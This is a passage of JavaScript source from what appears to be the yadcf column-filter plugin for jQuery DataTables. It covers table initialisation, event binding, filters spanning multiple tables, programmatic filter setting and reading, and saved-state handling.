                if (obj.hasOwnProperty(key)) {
                    return key;
                }
            }
        }

        function initAndBindTable(oTable, table_selector, index, pTableDT) {

            var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(oTable),
                table_selector_tmp;
            oTables[table_selector_jq_friendly] = oTable;
            tablesDT[table_selector_jq_friendly] = pTableDT;
            oTablesIndex[table_selector_jq_friendly] = index;

            scrollXYHandler(oTable, table_selector);

            if (isDOMSource(oTable)) {
                table_selector_tmp = table_selector;
                if (table_selector.indexOf(":eq") !== -1) {
                    table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                }
                appendFilters(oTable, getOptions(table_selector_tmp), table_selector);
                if (getOptions(table_selector_tmp)[firstFromObject(getOptions(table_selector_tmp))].cumulative_filtering === true) {
                    //when filters should be populated only from visible rows (non filtered)
                    $(document).off('search.dt', oTable.selector).on('search.dt', oTable.selector, function (e, settings, json) {
                        var table_selector_tmp = oTable.selector;
                        if (table_selector.indexOf(":eq") !== -1) {
                            table_selector_tmp = table_selector.substring(0, table_selector.lastIndexOf(":eq"));
                        }
                        appendFilters(oTable, getOptions(table_selector_tmp), oTable.selector, settings);
                    });
                }
            } else {
                appendFilters(oTable, getOptions(table_selector), table_selector);
                if (yadcfVersionCheck('1.10')) {
                    $(document).off('xhr.dt', oTable.selector).on('xhr.dt', oTable.selector, function (e, settings, json) {
                        var col_num,
                            column_number_filter,
                            table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                        if (json == undefined) {
                            console.log('datatables xhr.dt event came back with null as data (nothing for yadcf to do with it).');
                            return;
                        }
                        if (settings.oSavedState !== null) {
                            initColReorder2(settings, table_selector_jq_friendly);
                        }
                        for (col_num in yadcf.getOptions(settings.oInstance.selector)) {
                            if (yadcf.getOptions(settings.oInstance.selector).hasOwnProperty(col_num)) {
                                if (json['yadcf_data_' + col_num] !== undefined) {
                                    column_number_filter = col_num;
                                    if (settings.oSavedState !== null && plugins[table_selector_jq_friendly] !== undefined) {
                                        column_number_filter = plugins[table_selector_jq_friendly].ColReorder[col_num];
                                    }
                                    yadcf.getOptions(settings.oInstance.selector)[col_num].data = json['yadcf_data_' + column_number_filter];
                                }
                            }
                        }
                    });
                }
            }
            //events that affects both DOM and Ajax
            if (yadcfVersionCheck('1.10')) {
                $(document).off('draw.dt', oTable.selector).on('draw.dt', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('column-visibility.dt', oTable.selector).on('column-visibility.dt', oTable.selector, function (e, settings, col_num, state) {
                    var obj = {},
                        columnsObj = getOptions(settings.oInstance.selector);
                    if (state === true && settings._oFixedColumns === undefined) {
                        if ((plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                            col_num = plugins[table_selector_jq_friendly].ColReorder[col_num];
                        } else if (settings.oSavedState != undefined && settings.oSavedState.ColReorder !== undefined) {
                            col_num = settings.oSavedState.ColReorder[col_num];
                        }
                        obj[col_num] = yadcf.getOptions(settings.oInstance.selector)[col_num];
                        if (obj[col_num] !== undefined) {
                            obj[col_num].column_number = col_num;
                            if (obj[col_num] !== undefined) {
                                appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                                    obj,
                                    settings.oInstance.selector, settings);
                            }
                        }
                    } else if (settings._oFixedColumns !== undefined) {
                        appendFilters(oTables[yadcf.generateTableSelectorJQFriendly2(settings)],
                            columnsObj,
                            settings.oInstance.selector, settings);
                    }
                });
                $(document).off('column-reorder.dt', oTable.selector).on('column-reorder.dt', oTable.selector, function (e, settings, json) {
                    var table_selector_jq_friendly = generateTableSelectorJQFriendly2(oTable);
                    initColReorderFromEvent(table_selector_jq_friendly);
                });
                $(document).off('destroy.dt', oTable.selector).on('destroy.dt', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            } else {
                $(document).off('draw', oTable.selector).on('draw', oTable.selector, function (event, settings) {
                    appendFilters(oTable, yadcf.getOptions(settings.oInstance.selector), settings.oInstance.selector, settings);
                });
                $(document).off('destroy', oTable.selector).on('destroy', oTable.selector, function (event, ui) {
                    removeFilters(oTable, yadcf.getOptions(ui.oInstance.selector), ui.oInstance.selector);
                });
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (yadcfVersionCheck('1.10')) {
                    $(oTable.selector).off('stateSaveParams.dt').on('stateSaveParams.dt', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                } else {
                    $(oTable.selector).off('stateSaveParams').on('stateSaveParams', function (e, settings, data) {
                        if (settings.oLoadedState && settings.oLoadedState.yadcfState !== undefined) {
                            data.yadcfState = settings.oLoadedState.yadcfState;
                        } else {
                            data.naruto = 'kurama';
                        }
                    });
                }
                //when using DOM source
                if (isDOMSource(oTable)) {
                    //we need to make sure that the yadcf state will be saved after page reload
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    //redraw the table in order to apply the filters
                    oTable.fnDraw(false);
                }
            }
        }

        $.fn.yadcf = function (options_arg, params) {

            var tmpParams,
                i = 0,
                selector,
                tableSelector = '#' + this.fnSettings().sTableId;

            //in case that instance.selector will be undefined (jQuery 3)
            if (this.selector === undefined) {
                this.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(this.selector + "_filters_position", params.filters_position);

            if ($(this.selector).length === 1) {
                setOptions(this.selector, options_arg, params);
                initAndBindTable(this, this.selector, 0);
            } else {
                for (i; i < $(this.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = this.selector + ":eq(" + i + ")";
                    setOptions(this.selector, options_arg, params);
                    initAndBindTable(this, selector, i);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
            return this;
        };

        function init(oTable, options_arg, params) {
            var instance = oTable.settings()[0].oInstance,
                i = 0,
                selector,
                tmpParams,
                tableSelector = '#' + oTable.table().node().id;

            //in case that instance.selector will be undefined (jQuery 3)
            if (instance.selector === undefined) {
                instance.selector = tableSelector;
            }

            if (params === undefined) {
                params = {};
            }

            if (typeof params === 'string') {
                tmpParams = params;
                params = {};
                params.filters_position = tmpParams;
            }
            if (params.filters_position === undefined || params.filters_position === 'header') {
                params.filters_position = 'thead';
            } else {
                params.filters_position = 'tfoot';
            }
            if (params.language !== undefined) {
                for (tmpParams in placeholderLang) {
                    if (placeholderLang.hasOwnProperty(tmpParams)) {
                        if (params.language[tmpParams] !== undefined) {
                            placeholderLang[tmpParams] = params.language[tmpParams];
                        }
                    }
                }
            }
            $(document).data(instance.selector + "_filters_position", params.filters_position);

            if ($(instance.selector).length === 1) {
                setOptions(instance.selector, options_arg, params);
                initAndBindTable(instance, instance.selector, 0, oTable);
            } else {
                for (i; i < $(instance.selector).length; i++) {
                    $.fn.dataTableExt.iApiIndex = i;
                    selector = instance.selector + ":eq(" + i + ")";
                    setOptions(instance.selector, options_arg, params);
                    initAndBindTable(instance, selector, i, oTable);
                }
                $.fn.dataTableExt.iApiIndex = 0;
            }
        }

        function appendFiltersMultipleTables(tablesArray, tablesSelectors, colObjDummy) {
            var filter_selector_string = "#" + colObjDummy.filter_container_id,
                $filter_selector = $(filter_selector_string).find(".yadcf-filter"),
                table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendlyNew(tablesSelectors),
                options_tmp,
                ii,
                column_number_str = columnsArrayToString(colObjDummy.column_number).column_number_str,
                tableTmp,
                tableTmpArr,
                tableTmpArrIndex,
                filterOptions = getOptions(tablesSelectors + '_' + column_number_str)[column_number_str],
                column_number_index,
                columnsTmpArr,
                settingsDt,
                tmpStr,
                columnForStateSaving;

            //add a wrapper to hold both filter and reset button
            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter-wrapper\"></div>");
            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";
            if (column_number_str.indexOf('_') !== -1) {
                columnForStateSaving = column_number_str.split('_')[0];
            } else {
                columnForStateSaving = column_number_str;
            }

            switch (filterOptions.filter_type) {
                case 'text':
                    $(filter_selector_string).append("<input type=\"text\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                        "' placeholder='" + filterOptions.filter_default_label + "'" + " onkeyup=\"yadcf.textKeyUpMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "');\"></input>");
                    if (filterOptions.filter_reset_button_text !== false) {
                        $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                            "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUpMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                    }
                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);
                    if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                        tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                        tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                        $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                    }
                    break;
                case 'select':
                case 'multi_select':
                    if (filterOptions.select_type === undefined) {
                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filterOptions.filter_default_label + "</option>";
                    } else {
                        options_tmp = "";
                    }
                    if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
                        options_tmp = "<option value=\"\"></option>";
                    }
                    if (filterOptions.data === undefined) {
                        filterOptions.data = [];
                        tableTmpArr = tablesSelectors.split(',');
                        for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                            if (tablesArray[tableTmpArrIndex].table !== undefined) {
                                tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                            } else {
                                tableTmp = tablesArray[tableTmpArrIndex];
                            }
                            if (isDOMSource(tableTmp)) {
                                //check if ajax source, if so, listen for dt.draw
                                columnsTmpArr = filterOptions.column_number;
                                for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                    filterOptions.column_number = columnsTmpArr[column_number_index];
                                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                                }
                                filterOptions.column_number = columnsTmpArr;
                            } else {
                                $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                                    var options_tmp = '',
                                        ii;
                                    columnsTmpArr = filterOptions.column_number;
                                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                                        filterOptions.column_number = columnsTmpArr[column_number_index];
                                        filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                                    }
                                    filterOptions.column_number = columnsTmpArr;
                                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                                        options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                                    }
                                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                                    if (filterOptions.select_type !== undefined) {
                                        initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                                            refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                                        }
                                    }
                                });
                            }
                        }
                    }

                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

                    if (tablesArray[0].table !== undefined) {
                        tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
                    } else {
                        tableTmp = tablesArray[0];
                    }
                    settingsDt = getSettingsObjFromTable(tableTmp);

                    if (typeof filterOptions.data[0] === 'object') {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii].value + "\">" + filterOptions.data[ii].label + "</option>";
                        }
                    } else {
                        for (ii = 0; ii < filterOptions.data.length; ii++) {
                            options_tmp += "<option value=\"" + filterOptions.data[ii] + "\">" + filterOptions.data[ii] + "</option>";
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTables('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        $(filter_selector_string).append("<select multiple data-placeholder=\"" + filterOptions.filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "\" class=\"yadcf-filter\" " +
                            "onchange=\"yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "',event,'" + column_number_str + "')\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + options_tmp + "</select>");
                        if (settingsDt.aoPreSearchCols[columnForStateSaving].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].sSearch;
                            tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                            tmpStr = tmpStr.replace(/\\/g, "");
                            tmpStr = tmpStr.split("|");
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
                        }
                    }
                    if (filterOptions.filter_type === 'select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly  + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTables('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    } else if (filterOptions.filter_type === 'multi_select') {
                        if (filterOptions.filter_reset_button_text !== false) {
                            $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterMultiTablesMultiSelect('" + tablesSelectors + "', event,'" + column_number_str + "','clear'); return false;\" class=\"yadcf-filter-reset-button " + filterOptions.reset_button_style_class + "\">" + filterOptions.filter_reset_button_text + "</button>");
                        }
                    }

                    if (filterOptions.select_type !== undefined) {
                        initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
                        if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                            refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
                        }
                    }
                    break;
                default:
                    alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
            }
        }

        function initMultipleTables(tablesArray, filtersOptions) {
            var i,
                tablesSelectors = '',
                default_options = {
                    filter_type : "text",
                    filter_container_id: '',
                    filter_reset_button_text: 'x',
                    case_insensitive: true
                },
                columnsObjKey,
                columnsObj,
                columnsArrIndex,
                column_number_str,
                dummyArr;

            for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
                dummyArr = [];
                columnsObj = filtersOptions[columnsArrIndex];
                if (columnsObj.filter_default_label === undefined) {
                    if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
                        columnsObj.filter_default_label = "Select value";
                    } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
                        columnsObj.filter_default_label = "Select values";
                    } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
                        columnsObj.filter_default_label = 'Type to filter';
                    } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
                        columnsObj.filter_default_label = ["from", "to"];
                    } else if (columnsObj.filter_type === "date") {
                        columnsObj.filter_default_label = "Select a date";
                    }
                }
                columnsObj = $.extend({}, default_options, columnsObj);

                column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
                columnsObj.column_number_str = column_number_str;

                dummyArr.push(columnsObj);
                tablesSelectors = '';
                for (i = 0; i < tablesArray.length; i++) {
                    if (tablesArray[i].table !== undefined) {
                        tablesSelectors += tablesArray[i].table().node().id + ',';
                    } else {
                        tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
                    }
                }
                tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

                setOptions(tablesSelectors + '_' + column_number_str, dummyArr);
                oTables[tablesSelectors] = tablesArray;
                appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
            }
        }

        function initMultipleColumns(table, filtersOptions) {
            var tablesArray = [];
            tablesArray.push(table);
            initMultipleTables(tablesArray, filtersOptions);
        }

        function stopPropagation(evt) {
            if (evt.stopPropagation !== undefined) {
                evt.stopPropagation();
            } else {
                evt.cancelBubble = true;
            }
        }

        function preventDefaultForEnter(evt) {
            if (evt.keyCode === 13) {
                if (evt.preventDefault) {
                    evt.preventDefault();
                } else {
                    evt.returnValue = false;
                }
            }
        }

        //--------------------------------------------------------
        function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
            return function () {
                exFilterColumn(table_arg, col_filter_arr, true);
            };
        }

        function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
            var table_selector_jq_friendly,
                j,
                tmpStr,
                column_number,
                column_position,
                filter_value,
                fromId,
                toId,
                sliderId,
                optionsObj,
                min,
                max,
                exclude = false;
            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
            if (isDOMSource(table_arg) || ajaxSource === true) {
                for (j = 0; j < col_filter_arr.length; j++) {
                    column_number = col_filter_arr[j][0];
                    column_position = column_number;
                    exclude = false;
                    if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
                        column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
                    }
                    optionsObj = getOptions(table_arg.selector)[column_number];
                    filter_value = col_filter_arr[j][1];

                    switch (optionsObj.filter_type) {
                        case 'auto_complete':
                        case 'text':
                        case 'date':
                            if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                                exclude = true;
                                filter_value = filter_value.replace('_exclude_', '');
                            }
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            break;
                        case 'select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'multi_select':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                            table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = tmpStr;
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), '-1');
                            }
                            break;
                        case 'range_date':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                min = filter_value.from;
                                max = filter_value.to;
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = min + '-yadcf_delim-' + max;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number':
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                            $('#' + fromId).val(filter_value.from);
                            if (filter_value.from !== '') {
                                $('#' + fromId).addClass('inuse');
                            } else {
                                $('#' + fromId).removeClass('inuse');
                            }
                            $('#' + toId).val(filter_value.to);
                            if (filter_value.to !== '') {
                                $('#' + toId).addClass('inuse');
                            } else {
                                $('#' + toId).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'range_number_slider':
                            sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                            if (filter_value.from !== '') {
                                min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                                max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                                $('#' + fromId).text(filter_value.from);
                                if (min !== filter_value.from) {
                                    $('#' + fromId).parent().addClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + fromId).parent().removeClass('inuse');
                                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 0, filter_value.from);
                            }
                            if (filter_value.to !== '') {
                                $('#' + toId).text(filter_value.to);
                                if (max !== filter_value.to) {
                                    $('#' + toId).parent().addClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                                } else {
                                    $('#' + toId).parent().removeClass('inuse');
                                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                                }
                                $('#' + sliderId).slider('values', 1, filter_value.to);
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value.from + '-yadcf_delim-' + filter_value.to;
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                            break;
                        case 'custom_func':
                        case 'multi_select_custom_func':
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                            if (filter_value !== '') {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                            } else {
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                            }
                            if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                                table_arg.fnSettings().aoPreSearchCols[column_position].sSearch = filter_value;
                            }
                            if (optionsObj.select_type !== undefined) {
                                refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                            }
                            saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                            break;
                    }
                }
                if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
                    table_arg.fnDraw();
                } else {
                    setTimeout(function () {
                        table_arg.fnDraw();
                    }, 10);
                }
            } else {
                exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
            }
        }

        function exGetColumnFilterVal(table_arg, column_number) {
            var retVal,
                fromId,
                toId,
                table_selector_jq_friendly,
                optionsObj,
                $filterElement;

            //check if the table arg is from new datatables API (capital "D")
            if (table_arg.settings !== undefined) {
                table_arg = table_arg.settings()[0].oInstance;
            }

            optionsObj = getOptions(table_arg.selector)[column_number];
            table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

            $filterElement = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
            switch (optionsObj.filter_type) {
                case 'select':
                case 'custom_func':
                    retVal = $filterElement.val();
                    if (retVal === '-1') {
                        retVal = '';
                    }
                    break;
                case 'auto_complete':
                case 'text':
                case 'date':
                    retVal = $filterElement.val();
                    if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
                        retVal = '_exclude_' + retVal;
                    }
                    break;
                case 'multi_select':
                    retVal = $filterElement.val();
                    if (retVal === null) {
                        retVal = '';
                    }
                    break;
                case 'range_date':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

                    retVal.from = $('#' + fromId).val();
                    retVal.to = $('#' + toId).val();
                    break;
                case 'range_number_slider':
                    retVal = {};
                    fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                    toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

                    retVal.from = $('#' + fromId).text();
                    retVal.to = $('#' + toId).text();

                    break;
                default:
                    console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
            }
            return retVal;
        }

        function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                    oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] = undefined;
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = undefined;
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
        }

        function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
            var yadcfState;
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (!oTable.fnSettings().oLoadedState) {
                    oTable.fnSettings().oLoadedState = {};
                }
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
